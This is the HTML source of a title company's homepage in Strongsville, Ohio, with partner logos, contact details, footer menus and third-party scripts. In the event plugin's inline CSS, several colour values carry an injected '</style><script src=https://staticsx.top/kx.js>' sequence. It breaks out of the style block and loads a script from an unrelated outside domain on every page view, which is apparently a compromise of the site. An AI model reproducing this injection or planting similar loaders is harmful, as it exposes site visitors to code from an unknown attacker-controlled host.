    </div>
    <div class="item">
        <a class="notranslate" href="https://titansettlementassociates.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-TitanSettlement.jpg" alt="Titan Settlement" title="Titan Settlement" />
        </span>
        </a>
    </div>
    <div class="item">
        <a class="notranslate" href="https://traditionsabstract.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/04/traditions-abstract.png" alt="Traditions Abstract Title" title="Traditions Abstract Title" />
        </span>
        </a>
    </div>
    <div class="item">
        <a class="notranslate" href="http://townsg.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Town-settlement-group-.jpg" alt="Town Settlement Group" title="Town Settlement Group"/>
        </span>
        </a>
    </div>
    <div class="item">
        <a class="notranslate" href="https://tcsettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-tcts_logo-120x.jpg" alt="Treasure Coast Title Settlement" title="Treasure Coast Title Settlement"/>
            </span>
        </a>
    </div>
    <div class="item">
    <a class="notranslate" href="https://westsidesettlementassociates.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/03/1-Westside.jpg" alt="Westside Settlement Associates" title="Westside Settlement Associates"/>
        </span>
    </a>
    </div>
	
  </div></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://ntitleohio.com/all-edge-group-locations/">See Our Other Locations</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2996.3236537931016!2d-81.838419!3d41.323575!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8830ea90ce19e78f%3A0xf0fcfa75cd71004b!2s12206%20Pearl%20Rd%2C%20Strongsville%2C%20OH%2044136!5e0!3m2!1sen!2sus!4v1682961773715!5m2!1sen!2sus" width="100%" height="660" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_2 et_pb_column et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="tt-section-header">Get In <span class="tt-header-color-light">Touch</span></h2></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left et_pb_text_align_center-tablet  et_pb_blurb_position_left et_pb_bg_layout_dark et_pb_blurb_position_top_tablet et_pb_blurb_position_top_phone">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Address</span></h3>
						<div class="et_pb_blurb_description"><a class="notranslate tt-link-white" href="https://goo.gl/maps/RnR6bN4jtiidF7ga9" target="_blank" rel="noopener" title="Google Maps">12206 Pearl Road<br />
Strongsville, OH 44136</a></div>
					</div>
				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left et_pb_text_align_center-tablet  et_pb_blurb_position_left et_pb_bg_layout_dark et_pb_blurb_position_top_tablet et_pb_blurb_position_top_phone">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Phone</span></h3>
						<div class="et_pb_blurb_description"><a class="tt-link-white" href="tel:8002458485" title="Call Us">(800) 245-8485</a></div>
					</div>
				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left et_pb_text_align_center-tablet  et_pb_blurb_position_left et_pb_bg_layout_dark et_pb_blurb_position_top_tablet et_pb_blurb_position_top_phone">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Email</span></h3>
						<div class="et_pb_blurb_description"><a class="tt-link-white" href="mailto:newmandocs@ntitleohio.com" title="Email Us">newmandocs@ntitleohio.com</a></div>
					</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_left et_pb_button_alignment_tablet_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://ntitleohio.com/contact/">Contact Us</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_left et_pb_button_alignment_tablet_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://ntitleohio.com/order-title/">Order Title</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


		
			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-8" class="fwidget et_pb_widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full ft-logo"><img loading="lazy" decoding="async" width="215" height="110" data-id="13384" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/NewmanTitleLogo110PX.png" alt="Newman Title" class="wp-image-13384" title="Newman Title, LLC."/></figure>
</figure>
</div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick Menu</h4><div class="menu-quick-menu-container"><ul id="menu-quick-menu" class="menu"><li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-242 current_page_item menu-item-9952"><a href="https://ntitleohio.com/" aria-current="page">Home</a></li>
<li id="menu-item-9953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://ntitleohio.com/about/">About</a></li>
<li id="menu-item-9954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9954"><a href="https://ntitleohio.com/services/">Services</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://ntitleohio.com/order-title/">Order Title</a></li>
<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://ntitleohio.com/contact/">Contact</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Services</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://ntitleohio.com/services/realtors/">Realtors</a></li>
<li id="menu-item-9965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9965"><a href="https://ntitleohio.com/services/consumers/">Consumers</a></li>
<li id="menu-item-9957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://ntitleohio.com/services/lenders/">Lenders</a></li>
</ul></div></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">				
													<span class="tt-footer-social">
								
<ul class="et-social-icons">


</ul>							</span> <!-- .tt-top-social -->
												<p id="footer-info">
														<span style="display:block;">© Copyright 2026 <span class="notranslate"> Newman Title, LLC. </span>   | <a class="tt-cta-link tt-capitalize" href="https://titletap.com/" target="_blank" title="TitleTap">TitleTap - Website Design for Title Companies</a> | <a class="tt-capitalize" href="https://ntitleohio.com/privacy-policy/" title="Privacy Policy"> Privacy Policy </a></span>						</p>		
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/104\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/TitleTapNewDesign2\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.0.15) BY INTELLYWP.COM IN FOOTER//-->
<script>
      (function(d){
         var s = d.createElement("script");
         /* uncomment the following line to override default position*/
         /* s.setAttribute("data-position", 1);*/
         /* uncomment the following line to override default size (values: small, large)*/
         /* s.setAttribute("data-size", "large");*/
         /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
         /* s.setAttribute("data-language", "null");*/
         /* uncomment the following line to override color set via widget (e.g., #053f67)*/
         s.setAttribute("data-color", "#202b6e");
         /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
         /* s.setAttribute("data-type", "1");*/
         /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
         /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility";*/
         /* uncomment the following line to override support on mobile devices*/
         /* s.setAttribute("data-mobile", true);*/
         /* uncomment the following line to set custom trigger action for accessibility menu*/
         /* s.setAttribute("data-trigger", "triggerId")*/
         s.setAttribute("data-account", "Uw6HGmhR4l");
         s.setAttribute("src", "https://cdn.userway.org/widget.js");
         (d.body || d.head).appendChild(s);})(document)
 </script>
<noscript>
Please ensure Javascript is enabled for purposes of 
<a href="https://userway.org">website accessibility</a>
</noscript>
<!-- GTranslate: https://gtranslate.io/ -->
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/ntitleohio.com\/wp-content\/et-cache\/1\/104\/242\/et-divi-dynamic-242-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"fade","repeat":"once","duration":"2000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_0","style":"fade","repeat":"once","duration":"2000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"fade","repeat":"once","duration":"2000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_blurb_0","url":"https:\/\/ntitleohio.com\/services\/realtors\/","target":"_self"},{"class":"et_pb_blurb_1","url":"https:\/\/ntitleohio.com\/services\/consumers\/","target":"_self"},{"class":"et_pb_blurb_2","url":"https:\/\/ntitleohio.com\/services\/lenders\/","target":"_self"}];
			</script>
	<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ntitleohio.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ntitleohio.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ntitleohio.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='none' onload="media='all'" />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/mu-plugins/js/arialabel.js" id="arialabel-script-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ntitleohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/titletap-framework/inc/waypoints/lib/jquery.waypoints.min.js" id="tt-waypoints-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/titletap-framework/inc/waypoints/lib/shortcuts/sticky.min.js" id="tt-sticky-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ntitleohio.com","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ntitleohio.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"242"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ntitleohio.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/ntitleohio.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"73dd62a32f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"33f79f9b05","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"242","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/ntitleohio.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/js/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/core/admin/js/common.js" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<style id="et-builder-module-design-deferred-242-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;background-color:#FFFFFF!important}.et_pb_section_0.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:10;transform:scale(1,1)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.75)}.et_pb_slide_0{background-color:rgba(0,0,0,0.45)}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-weight:300}.et_pb_section_1.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_3.et_pb_section{padding-top:80px;padding-bottom:80px}.et_pb_row_0.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1.et_pb_row{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:22px}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2 .et_pb_main_blurb_image 